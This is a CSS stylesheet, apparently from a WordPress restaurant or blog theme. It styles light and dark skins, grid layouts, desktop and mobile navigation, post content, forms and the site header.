.thb-skin-light .thb-skin-dark form input:focus, form .thb-skin-light .thb-skin-dark input:focus, .thb-skin-light .thb-skin-dark form button:focus, form .thb-skin-light .thb-skin-dark button:focus, .thb-skin-light .thb-skin-dark form textarea:focus, form .thb-skin-light .thb-skin-dark textarea:focus, .thb-skin-light .thb-skin-dark .widget.widget_calendar table thead th, .widget.widget_calendar table thead .thb-skin-light .thb-skin-dark th, .thb-skin-dark form input:focus, form .thb-skin-dark input:focus, .thb-skin-dark form button:focus, form .thb-skin-dark button:focus, .thb-skin-dark form textarea:focus, form .thb-skin-dark textarea:focus, .thb-skin-dark .widget.widget_calendar table thead th, .widget.widget_calendar table thead .thb-skin-dark th { border-color: #3f3f3f; }
.thb-skin-light .thb-skin-dark .thb-opentable-widget-style .open-table-widget .dropdown-menu li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-light .thb-skin-dark li > a:hover, .thb-skin-light .thb-skin-dark .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-light .thb-skin-dark .active > a, .thb-skin-light .thb-skin-dark .thb-opentable-widget-style .open-table-widget .dropdown-menu .selected > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-light .thb-skin-dark .selected > a, .thb-skin-light .thb-skin-dark .thb-opentable-widget-style .datepicker-content .selected, .thb-opentable-widget-style .datepicker-content .thb-skin-light .thb-skin-dark .selected, .thb-skin-dark .thb-opentable-widget-style .open-table-widget .dropdown-menu li > a:hover, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-dark li > a:hover, .thb-skin-dark .thb-opentable-widget-style .open-table-widget .dropdown-menu .active > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-dark .active > a, .thb-skin-dark .thb-opentable-widget-style .open-table-widget .dropdown-menu .selected > a, .thb-opentable-widget-style .open-table-widget .dropdown-menu .thb-skin-dark .selected > a, .thb-skin-dark .thb-opentable-widget-style .datepicker-content .selected, .thb-opentable-widget-style .datepicker-content .thb-skin-dark .selected { background-color: #3f3f3f; }

/*
| ------------------------------------------------------------------------------
| $Layout
| ------------------------------------------------------------------------------
*/
#thb-external-wrapper { position: relative; z-index: 1; }

.thb-page-size-wrapper { margin-left: auto; margin-right: auto; max-width: 960px; clear: both; }

.thb-page-section { clear: both; padding: 36px 15px; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-page-section { padding-left: 30px; padding-right: 30px; } }

.thb-page-section-disabled { display: none; }

.thb-page-content-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; }

.thb-sidebar-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 33.33333333%; float: left; display: inline; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-sidebar-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }

.w-sidebar .thb-page-content-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 66.66666667%; float: left; display: inline; }
@media screen and (max-width: 767px) { html.responsive_mobile .w-sidebar .thb-page-content-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }
.w-sidebar.sidebar-left .thb-sidebar-wrapper { float: left; padding-right: 60px; }
@media screen and (max-width: 767px) { html.responsive_mobile .w-sidebar.sidebar-left .thb-sidebar-wrapper { padding-right: 0; } }
.w-sidebar.sidebar-left .thb-page-content-wrapper { float: right; }
.w-sidebar.sidebar-right .thb-sidebar-wrapper { padding-left: 60px; }
@media screen and (max-width: 767px) { html.responsive_mobile .w-sidebar.sidebar-right .thb-sidebar-wrapper { padding-left: 0; } }

.thb-footer-sidebar-inner-wrapper .col { float: left; display: inline; }
.thb-footer-sidebar-inner-wrapper .col.one-half { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; }
.thb-footer-sidebar-inner-wrapper .col.one-third { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 33.33333333%; }
.thb-footer-sidebar-inner-wrapper .col.two-thirds { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 66.66666667%; }
.thb-footer-sidebar-inner-wrapper .col.one-fourth { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 25%; }
.thb-footer-sidebar-inner-wrapper .col.three-fourths { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 75%; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-footer-sidebar-inner-wrapper .col.one-half, html.responsive_mobile .thb-footer-sidebar-inner-wrapper .col.one-third, html.responsive_mobile .thb-footer-sidebar-inner-wrapper .col.two-thirds, html.responsive_mobile .thb-footer-sidebar-inner-wrapper .col.one-fourth, html.responsive_mobile .thb-footer-sidebar-inner-wrapper .col.three-fourths { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; } }

.thb-grid-layout { clear: both; padding: 36px 0 6px 0; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-grid-layout { margin-left: 15px; margin-right: 15px; } }
@media only screen and (max-width: 480px) { html.responsive_mobile .thb-grid-layout { margin-left: 0; margin-right: 0; } }
.thb-grid-layout li { width: 25%; padding: 0 15px 30px; float: left; list-style-type: none; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-grid-layout li { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; } }
@media only screen and (max-width: 480px) { html.responsive_mobile .thb-grid-layout li { width: 100%; padding-left: 30px; padding-right: 30px; } }

.thb-grid-layout-5cols li { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 20%; }

.thb-grid-layout-4cols li { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 25%; }

.thb-grid-layout-3cols li { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 33.33333333%; }

@media screen and (max-width: 767px) { html.responsive_mobile .thb-grid-layout-5cols li, html.responsive_mobile .thb-grid-layout-4cols li, html.responsive_mobile .thb-grid-layout-3cols li { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; } }
@media only screen and (max-width: 480px) { html.responsive_mobile .thb-grid-layout-5cols li, html.responsive_mobile .thb-grid-layout-4cols li, html.responsive_mobile .thb-grid-layout-3cols li { width: 100%; } }

/*
| ------------------------------------------------------------------------------
| $Navigation
| ------------------------------------------------------------------------------
*/
.thb-main-navigation .thb-desktop-navigation { position: relative; display: inline-block; padding-top: 6px; }
.thb-main-navigation .thb-desktop-navigation * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.thb-main-navigation .thb-desktop-navigation ul li { display: inline; position: relative; list-style-type: none; padding-bottom: 12px; }
.thb-main-navigation .thb-desktop-navigation ul li a { font-weight: bold; border-bottom: none; padding-top: 4px; line-height: 24px; }
.thb-main-navigation .thb-desktop-navigation ul li.menu-item-has-children > a:after, .thb-main-navigation .thb-desktop-navigation ul li.page_item_has_children > a:after { content: "A"; position: relative; font-size: 10px; display: inline-block; margin-left: 6px; }
.thb-main-navigation .thb-desktop-navigation ul ul { display: none; width: 200px; position: absolute; top: 100%; z-index: 100; background: #fff; margin: 0; font-size: 14px; box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1); border-width: 1px; border-style: solid; border-color: rgba(63, 63, 63, 0.1); }
.thb-main-navigation .thb-desktop-navigation ul ul li { display: block; float: none; margin-left: 0; margin-right: 0; padding-bottom: 0; }
.thb-main-navigation .thb-desktop-navigation ul ul li:last-child > a { border-bottom: none; }
.thb-main-navigation .thb-desktop-navigation ul ul li.current-menu-item > a, .thb-main-navigation .thb-desktop-navigation ul ul li.current_page_item > a { margin-bottom: 0; }
.thb-main-navigation .thb-desktop-navigation ul ul li.menu-item-has-children > a:after, .thb-main-navigation .thb-desktop-navigation ul ul li.page_item_has_children > a:after { content: "z"; position: relative; float: right; font-size: 10px; line-height: 14px; margin-top: 3px; }
.thb-main-navigation .thb-desktop-navigation ul ul li a { position: relative; padding: 6px 0; margin: 0 10px; display: block; float: none; font-weight: normal; border-top: none; border-bottom-width: 1px; border-bottom-style: solid; border-bottom-color: #e6e6e6; color: #3f3f3f; }
.thb-main-navigation .thb-desktop-navigation ul ul li a:hover { border-top: none; }
.thb-main-navigation .thb-desktop-navigation ul ul li a:before { display: none; }
.thb-main-navigation .thb-desktop-navigation ul ul li.current-menu-item a, .thb-main-navigation .thb-desktop-navigation ul ul li.current_page_item a { border-top: none; }
.thb-main-navigation .thb-desktop-navigation ul ul ul { top: 0; margin-top: 0; }
.thb-main-navigation .thb-desktop-navigation ul > li.menu-item-has-children.available-space-left > ul, .thb-main-navigation .thb-desktop-navigation ul > li.page_item_has_children.available-space-left > ul { right: 0; left: auto; }
.thb-main-navigation .thb-desktop-navigation ul ul li.menu-item-has-children.available-space-left > ul, .thb-main-navigation .thb-desktop-navigation ul ul li.page_item_has_children.available-space-left > ul { right: 100%; left: auto; }
.thb-main-navigation .thb-desktop-navigation ul ul li.menu-item-has-children.available-space-right ul, .thb-main-navigation .thb-desktop-navigation ul ul li.page_item_has_children.available-space-right ul, .thb-main-navigation .thb-desktop-navigation ul ul li.menu-item-has-children.available-space-left ul, .thb-main-navigation .thb-desktop-navigation ul ul li.page_item_has_children.available-space-left ul { margin-top: 3px; }
.thb-main-navigation .thb-desktop-navigation ul > li.menu-item-has-children.available-space-right > ul, .thb-main-navigation .thb-desktop-navigation ul > li.page_item_has_children.available-space-right > ul { left: 0; right: auto; }
.thb-main-navigation .thb-desktop-navigation ul ul li.menu-item-has-children.available-space-right > ul, .thb-main-navigation .thb-desktop-navigation ul ul li.page_item_has_children.available-space-right > ul { left: 100%; right: auto; }
.thb-main-navigation .thb-desktop-navigation > div { float: left; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-main-navigation .thb-desktop-navigation { display: none; } }

.selected_item_line { z-index: 2000; height: 4px; width: 0; position: absolute; top: 0; left: 0; -webkit-transition: all 0.3s cubic-bezier(0.77, 0, 0.175, 1); -moz-transition: all 0.3s cubic-bezier(0.77, 0, 0.175, 1); transition: all 0.3s cubic-bezier(0.77, 0, 0.175, 1); -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; }
.thb-header-hidden .selected_item_line { -webkit-transition: none; -moz-transition: none; transition: none; }

#thb-mobile-trigger-open, #thb-mobile-trigger-close { display: none; cursor: pointer; }
#thb-mobile-trigger-open:before, #thb-mobile-trigger-close:before { float: left; display: block; width: 24px; height: 24px; font-size: 18px; line-height: 24px; text-align: center; }
@media screen and (max-width: 767px) { html.responsive_mobile #thb-mobile-trigger-open, html.responsive_mobile #thb-mobile-trigger-close { display: inline-block; width: 24px; height: 24px; } }

#thb-mobile-trigger-open:before { content: "O"; }

#thb-mobile-trigger-close { position: absolute; top: 24px; right: 24px; z-index: 100; }
#thb-mobile-trigger-close:before { content: "C"; }

.thb-mobile-nav-wrapper { visibility: hidden; position: fixed; top: 0; right: 0; bottom: 0; left: 0; background-color: #fff; text-align: center; overflow-y: auto; z-index: 200; -khtml-opacity: 0; -moz-opacity: 0; opacity: 0; filter: alpha(opacity=0); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; -webkit-transition: all 0.15s ease; -moz-transition: all 0.15s ease; transition: all 0.15s ease; padding: 78px 30px 30px; }
@media screen and (min-width: 768px) { html.responsive_mobile .thb-mobile-nav-wrapper { display: none !important; } }
.thb-menu-open .thb-mobile-nav-wrapper { -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }
.admin-bar .thb-mobile-nav-wrapper { top: 46px; }

.thb-mobile-navigation { font-size: 24px; }
.thb-mobile-navigation ul li { list-style: none; margin-top: 12px; }
.thb-mobile-navigation ul li ul { font-size: 18px; margin-left: 0; margin-bottom: 24px; }
.thb-mobile-navigation + .thb-social-icons { margin-top: 48px; }

.thb-navigation { position: relative; }
.thb-navigation:after { content: ""; display: table; clear: both; }
.thb-navigation .nav-previous a, .thb-navigation .nav-next a { line-height: 32px; }
.thb-navigation .nav-previous { float: left; }
.thb-navigation .nav-previous a:before { content: "F"; display: block; float: left; width: 32px; height: 32px; text-align: left; line-height: 32px; font-size: 14px; }
.thb-navigation .nav-next { float: right; }
.thb-navigation .nav-next a:after { content: "G"; display: block; float: right; width: 32px; height: 32px; text-align: right; line-height: 32px; font-size: 14px; }
.thb-navigation.numeric { text-align: center; line-height: 0; }
.thb-navigation.numeric li { border-width: 2px; border-style: solid; display: inline-block; border-left: none; border-right: none; }
.thb-navigation.numeric li:first-child { border-left-width: 2px; border-left-style: solid; }
.thb-navigation.numeric li:last-child { border-right-width: 2px; border-right-style: solid; }
.thb-navigation.numeric li span, .thb-navigation.numeric li a { display: block; line-height: 32px; min-width: 32px; text-align: center; }
.thb-navigation.numeric li a { -webkit-transition: all 0.15s ease-in-out; -moz-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; border-bottom: none; }
.thb-navigation.numeric li .current { font-weight: bold; }

.thb-single-previous-nav-wrapper, .thb-single-next-nav-wrapper { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 50%; display: block; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-single-previous-nav-wrapper, html.responsive_mobile .thb-single-next-nav-wrapper { width: 100%; text-align: left; } }
.thb-single-previous-nav-wrapper a, .thb-single-next-nav-wrapper a { display: block; overflow: hidden; padding-top: 6px; padding-bottom: 6px; border-bottom: none; position: relative; }
.thb-single-previous-nav-wrapper a:before, .thb-single-next-nav-wrapper a:before { position: absolute; top: 50%; margin-top: -12px; width: 24px; height: 24px; line-height: 24px; font-size: 24px; }
.thb-single-previous-nav-wrapper span, .thb-single-next-nav-wrapper span { display: block; font-weight: normal; margin-bottom: 3px; line-height: 1.1; }
.thb-single-previous-nav-wrapper .thb-single-nav-title, .thb-single-next-nav-wrapper .thb-single-nav-title { line-height: 1.1; font-size: 18px; font-weight: bold; -webkit-transition: all 0.15s ease-in-out; -moz-transition: all 0.15s ease-in-out; transition: all 0.15s ease-in-out; }

.thb-single-previous-nav-wrapper { float: left; }
.thb-single-previous-nav-wrapper a { padding-left: 48px; }
.thb-single-previous-nav-wrapper a:before { content: "F"; left: 0; }

.thb-single-next-nav-wrapper { float: right; text-align: right; }
.thb-single-next-nav-wrapper a { padding-right: 48px; }
.thb-single-next-nav-wrapper a:before { content: "G"; right: 0; }

@media screen and (max-width: 767px) { html.responsive_mobile .single-post .thb-navigation div + div { border-top-width: 2px; border-top-style: solid; padding-top: 12px; margin-top: 12px; } }

#page-links { border-top-style: solid; border-top-width: 2px; padding-top: 12px; line-height: 24px; margin-top: 36px; }
#page-links .pages { padding-left: 0; border: none; margin-left: 0; font-weight: normal; }
#page-links span { display: inline-block; height: 24px; padding: 0 8px; line-height: 24px; text-align: center; vertical-align: middle; margin-left: 5px; font-weight: bold; }
#page-links a { border-bottom: none; }

/*
| ------------------------------------------------------------------------------
| $Content
| ------------------------------------------------------------------------------
*/
.hidden, .screen-reader-text { display: none !important; visibility: hidden; }

body { line-height: 1.5; background-color: #fff; }

@media screen and (max-width: 767px) { html.responsive_mobile .thb-page-title { font-size: 32px; } }

.thb-page-subtitle a { -ms-word-break: break-all; word-break: break-all; word-break: break-word; }

.thb-quote-page-title { position: relative; font-size: 32px; line-height: 1.25; font-style: italic; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-quote-page-title { font-size: 22px; } }
.thb-quote-page-title:before { content: "N"; display: block; z-index: -1; font-size: 92px; color: #f2f2f2; line-height: 1; font-style: normal; position: absolute; top: -30px; left: -30px; }

.widgettitle { margin-bottom: 24px; }

a { font-weight: bold; }
a:link, a:active, a:hover, a:focus { outline: 0; -webkit-tap-highlight-color: transparent; }

.thb-text, .comment_body, .thb-pingback-body, .textwidget { -ms-word-wrap: break-word; word-wrap: break-word; margin-bottom: 48px; }
.thb-text:last-child, .comment_body:last-child, .thb-pingback-body:last-child, .textwidget:last-child { margin-bottom: 0; }
.thb-text h1, .thb-text h2, .thb-text h3, .thb-text h4, .thb-text h5, .thb-text h6, .comment_body h1, .comment_body h2, .comment_body h3, .comment_body h4, .comment_body h5, .comment_body h6, .thb-pingback-body h1, .thb-pingback-body h2, .thb-pingback-body h3, .thb-pingback-body h4, .thb-pingback-body h5, .thb-pingback-body h6, .textwidget h1, .textwidget h2, .textwidget h3, .textwidget h4, .textwidget h5, .textwidget h6 { text-rendering: optimizeLegibility; margin-bottom: 24px; }
.thb-text h1, .thb-text h2, .thb-text h3, .comment_body h1, .comment_body h2, .comment_body h3, .thb-pingback-body h1, .thb-pingback-body h2, .thb-pingback-body h3, .textwidget h1, .textwidget h2, .textwidget h3 { line-height: 1.1; }
.thb-text h4, .thb-text h5, .thb-text h6, .comment_body h4, .comment_body h5, .comment_body h6, .thb-pingback-body h4, .thb-pingback-body h5, .thb-pingback-body h6, .textwidget h4, .textwidget h5, .textwidget h6 { font-weight: bold; }
.thb-text h1, .comment_body h1, .thb-pingback-body h1, .textwidget h1 { font-size: 325%; }
.thb-text h2, .comment_body h2, .thb-pingback-body h2, .textwidget h2 { font-size: 262.5%; }
.thb-text h3, .comment_body h3, .thb-pingback-body h3, .textwidget h3 { font-size: 200%; }
.thb-text h4, .comment_body h4, .thb-pingback-body h4, .textwidget h4 { font-size: 175%; }
.thb-text h5, .comment_body h5, .thb-pingback-body h5, .textwidget h5 { font-size: 140%; }
.thb-text h6, .comment_body h6, .thb-pingback-body h6, .textwidget h6 { font-size: 110%; }
.thb-text p, .comment_body p, .thb-pingback-body p, .textwidget p { -webkit-hyphens: auto; -moz-hyphens: auto; -ms-hyphens: auto; hyphens: auto; }
.thb-text p code, .comment_body p code, .thb-pingback-body p code, .textwidget p code { margin-bottom: 0; }
.thb-text p, .thb-text blockquote, .thb-text dl, .thb-text ol, .thb-text p, .thb-text pre, .thb-text table, .thb-text ul, .comment_body p, .comment_body blockquote, .comment_body dl, .comment_body ol, .comment_body p, .comment_body pre, .comment_body table, .comment_body ul, .thb-pingback-body p, .thb-pingback-body blockquote, .thb-pingback-body dl, .thb-pingback-body ol, .thb-pingback-body p, .thb-pingback-body pre, .thb-pingback-body table, .thb-pingback-body ul, .textwidget p, .textwidget blockquote, .textwidget dl, .textwidget ol, .textwidget p, .textwidget pre, .textwidget table, .textwidget ul { margin-bottom: 24px; }
.thb-text p:last-child, .thb-text blockquote:last-child, .thb-text dl:last-child, .thb-text ol:last-child, .thb-text p:last-child, .thb-text pre:last-child, .thb-text table:last-child, .thb-text ul:last-child, .comment_body p:last-child, .comment_body blockquote:last-child, .comment_body dl:last-child, .comment_body ol:last-child, .comment_body p:last-child, .comment_body pre:last-child, .comment_body table:last-child, .comment_body ul:last-child, .thb-pingback-body p:last-child, .thb-pingback-body blockquote:last-child, .thb-pingback-body dl:last-child, .thb-pingback-body ol:last-child, .thb-pingback-body p:last-child, .thb-pingback-body pre:last-child, .thb-pingback-body table:last-child, .thb-pingback-body ul:last-child, .textwidget p:last-child, .textwidget blockquote:last-child, .textwidget dl:last-child, .textwidget ol:last-child, .textwidget p:last-child, .textwidget pre:last-child, .textwidget table:last-child, .textwidget ul:last-child { margin-bottom: 0; }
.thb-text pre, .thb-text code, .comment_body pre, .comment_body code, .thb-pingback-body pre, .thb-pingback-body code, .textwidget pre, .textwidget code { font-family: Courier, "Courier New", monospace; line-height: 1.5; font-size: 14px; }
.thb-text code, .comment_body code, .thb-pingback-body code, .textwidget code { padding: 15px 20px; display: block; margin: 24px 0; background-color: #f9f9f9; }
.thb-text blockquote, .comment_body blockquote, .thb-pingback-body blockquote, .textwidget blockquote { position: relative; text-align: center; }
@media screen and (max-width: 767px) { html.responsive_mobile .thb-text blockquote, html.responsive_mobile .comment_body blockquote, html.responsive_mobile .thb-pingback-body blockquote, html.responsive_mobile .textwidget blockquote { font-size: 18px; } }
.thb-text blockquote:before, .comment_body blockquote:before, .thb-pingback-body blockquote:before, .textwidget blockquote:before { content: ""; display: block; width: 130px; height: 4px; margin-right: -65px; position: absolute; right: 50%; bottom: 16px; z-index: 5; }
.thb-text blockquote:after, .comment_body blockquote:after, .thb-pingback-body blockquote:after, .textwidget blockquote:after { margin-top: 24px; position: relative; z-index: 10; content: "N"; font-style: normal; display: inline-block; line-height: 32px; font-size: 18px; width: 32px; height: 32px; color: #fff; }
.thb-text blockquote p:last-of-type, .comment_body blockquote p:last-of-type, .thb-pingback-body blockquote p:last-of-type, .textwidget blockquote p:last-of-type { margin-bottom: 0; }
.thb-text cite, .comment_body cite, .thb-pingback-body cite, .textwidget cite { font-size: 14px; text-transform: uppercase; line-height: 1; }
.thb-text table, .comment_body table, .thb-pingback-body table, .textwidget table { width: 100%; }
.thb-text table caption, .comment_body table caption, .thb-pingback-body table caption, .textwidget table caption { margin: 12px 0; }
.thb-text table td, .thb-text table th, .comment_body table td, .comment_body table th, .thb-pingback-body table td, .thb-pingback-body table th, .textwidget table td, .textwidget table th { border-bottom-style: solid; border-bottom-width: 1px; padding: 5px 10px 5px 0; }
.thb-text table th, .comment_body table th, .thb-pingback-body table th, .textwidget table th { text-align: left; }
.thb-text ul li, .thb-text ol li, .comment_body ul li, .comment_body ol li, .thb-pingback-body ul li, .thb-pingback-body ol li, .textwidget ul li, .textwidget ol li { margin-top: 4px; margin-bottom: 4px; }
.thb-text ul li ul, .thb-text ul li ol, .thb-text ol li ul, .thb-text ol li ol, .comment_body ul li ul, .comment_body ul li ol, .comment_body ol li ul, .comment_body ol li ol, .thb-pingback-body ul li ul, .thb-pingback-body ul li ol, .thb-pingback-body ol li ul, .thb-pingback-body ol li ol, .textwidget ul li ul, .textwidget ul li ol, .textwidget ol li ul, .textwidget ol li ol { margin-left: 0; padding-left: 30px; }
.thb-text dl dt, .comment_body dl dt, .thb-pingback-body dl dt, .textwidget dl dt { font-weight: bold; }
.thb-text dl dd, .comment_body dl dd, .thb-pingback-body dl dd, .textwidget dl dd { margin-left: 1.5em; margin-bottom: 12px; }
.thb-text .gallery, .comment_body .gallery, .thb-pingback-body .gallery, .textwidget .gallery { margin-bottom: 24px !important; }
.thb-text .gallery img, .comment_body .gallery img, .thb-pingback-body .gallery img, .textwidget .gallery img { border: none !important; }

/*
| ------------------------------------------------------------------------------
| $Form
| ------------------------------------------------------------------------------
*/
form { position: relative; }
form input, form button, form textarea { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; padding: 8px 12px; background-color: transparent; border-width: 2px; border-style: solid; font-family: inherit; color: inherit; }
form input:disabled, form button:disabled, form textarea:disabled { cursor: default; }
form input:focus, form button:focus, form textarea:focus { outline: none; }
form input:hover, form button:hover, form textarea:hover { text-decoration: none; }
form [type="checkbox"], form [type="date"], form [type="number"], form [type="email"], form [type="text"], form textarea { background-color: rgba(255, 255, 255, 0.2); }
form [type="checkbox"]:focus, form [type="date"]:focus, form [type="number"]:focus, form [type="email"]:focus, form [type="text"]:focus, form textarea:focus { background-color: #fff; color: #3f3f3f; }
form [type="radio"], form [type="checkbox"], form [type="date"], form [type="number"] { width: auto; }
form [type="submit"] { width: auto; margin-top: 12px; font-weight: bold; display: inline-block; padding: 0; border: none; border-bottom-style: solid; border-bottom-width: 4px; line-height: 2; font-style: italic; -webkit-transition: border-color 0.3s ease; -moz-transition: border-color 0.3s ease; transition: border-color 0.3s ease; }
form label { display: inline-block; margin-bottom: 5px; }

.wpcf7 form p { margin-bottom: 24px; }
.wpcf7 form p:last-of-type { margin-bottom: 0; }
.wpcf7 .wpcf7-not-valid { border-color: red; }
.wpcf7 .wpcf7-form-control-wrap { display: block; margin-top: 5px; }
.wpcf7 .wpcf7-submit { margin-top: 0; }
.wpcf7 .wpcf7-not-valid-tip { margin-top: 5px; }
.wpcf7 .wpcf7-response-output { margin: 24px 0; padding: 12px; }

.searchform { position: relative; }
.searchform .s { padding-right: 39px; }
.searchform .searchsubmit { margin-top: 0; position: absolute; top: 3px; right: 3px; padding: 8px; background: transparent; border: none; font-style: normal; }
.searchform .searchsubmit:before { position: relative; content: "B"; line-height: 1; }

/*
| ------------------------------------------------------------------------------
| $Header
| ------------------------------------------------------------------------------
*/
.thb-main-header-logo { display: inline-block; position: relative; z-index: 100; }
.thb-main-header-logo a { display: block; float: left; -khtml-opacity: 1; -moz-opacity: 1; opacity: 1; filter: alpha(opacity=100); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; -webkit-transition: opacity 0.15s ease-in-out; -moz-transition: opacity 0.15s ease-in-out; transition: opacity 0.15s ease-in-out; border-bottom: none; }
.thb-main-header-logo a img { height: auto; }
.thb-main-header-logo a img.thb-mobile-logo { display: none; }
.thb-main-header-logo a:hover { -khtml-opacity: 0.7; -moz-opacity: 0.7; opacity: 0.7; filter: alpha(opacity=70); -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; }
.thb-main-header-logo .thb-logo { font-family: "abraham_lincolnregular", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif; line-height: 1; display: inline-block; font-size: 32px; }
.thb-main-header-logo .thb-logo-tagline { font-family: "Lora", Georgia, Cambria, "Times New Roman", Times, serif; display: block; line-height: 1; font-size: 13px; font-style: italic; font-weight: normal; }
.thb-main-header-logo .thb-white-logo { display: none; }

.thb-skin-light .thb-main-header-logo .thb-white-logo { display: block; }
.thb-skin-light .thb-main-header-logo .thb-standard-logo { display: none; }

.thb-opening-hours li { list-style: none; margin: 0; }
.thb-opening-hours li + li { margin-top: 6px; }
.thb-opening-hours .thb-opening { display: block; font-style: italic; font-weight: bold; }
.thb-opening-hours .thb-hour { display: block; }

.hentry .thb-item-header h1 a { font-weight: normal; border-bottom: none; -webkit-transition: color 0.15s ease; -moz-transition: color 0.15s ease; transition: color 0.15s ease; }
.hentry.sticky .thb-post-wrapper { position: relative; }
.hentry.sticky .thb-post-wrapper:before { content: "X"; position: absolute; bottom: 0; text-align: center; width: 32px; height: 32px; font-size: 18px; line-height: 32px; color: #fff; }
.hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1 { font-style: italic; text-transform: none; }
.hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header .quote-author { display: block; margin-top: 12px; }
.hentry.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header .thb-post-date { margin-top: 24px; }
.hentry .format-embed-wrapper + .thb-loop-post-content { margin-top: 36px; }
.hentry.classic.sticky .thb-post-wrapper:before { right: 0; bottom: -36px; }
.hentry.classic .thb-item-header:not(.hidden) + .thb-loop-post-content { margin-top: 24px; }
.hentry.classic.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header { position: relative; }
.hentry.classic.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1 { font-size: 24px; }
.hentry.classic.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before { content: "N"; display: block; z-index: -1; font-size: 52px; color: #f2f2f2; line-height: 1; position: absolute; top: -15px; left: -15px; }
.hentry.classic.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-loop-post-meta { margin-bottom: 0; }
.hentry.classic .entry-content { margin-bottom: 24px; }
.hentry.classic .thb-loop-post-meta { margin-bottom: 24px; }
.hentry.classic .thb-loop-post-meta .thb-aside-post-date { margin-bottom: 6px; }
.hentry.classic .thb-loop-post-meta ul li { display: inline; }
.hentry.classic .thb-loop-post-meta ul li + li:before { content: ","; display: inline; }
.hentry.classic.format-aside .thb-loop-post-meta { margin-bottom: 0; }
.hentry.classic .thb-loop-image-wrapper { margin-bottom: 24px; }
.hentry.classic .thb-loop-image-inner-wrapper + .format-embed-wrapper { margin-top: 24px; }
.hentry.classic + .hentry .thb-post-wrapper { border-top-width: 1px; border-top-style: solid; padding-top: 36px; margin-top: -36px; }
.hentry.block { clear: both; position: relative; float: left; width: 100%; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block .thb-item-header h1 { font-size: 32px; } }
.hentry.block .thb-item-header + div { margin-top: 24px; }
.hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header { position: relative; margin-bottom: 0; }
.hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1 { font-size: 32px; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header h1 { font-size: 22px; } }
.hentry.block.format-quote .thb-post-wrapper:not(.thb-empty-quote) .thb-item-header:before { content: "N"; display: block; z-index: -1; font-size: 92px; color: #f2f2f2; line-height: 1; position: absolute; top: -30px; left: -30px; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block .thb-post-date { font-size: 18px; } }
.hentry.block .entry-content { margin-bottom: 24px; }
.hentry.block .thb-post-wrapper { max-width: 640px; margin-left: auto; margin-right: auto; padding-top: 72px; padding-bottom: 72px; }
@media screen and (max-width: 767px) { html.responsive_mobile .hentry.block .thb-post-wrapper { padding: 36px 30px; } }
.hentry.block.sticky .thb-post-wrapper:before { right: 0; bottom: 0; }
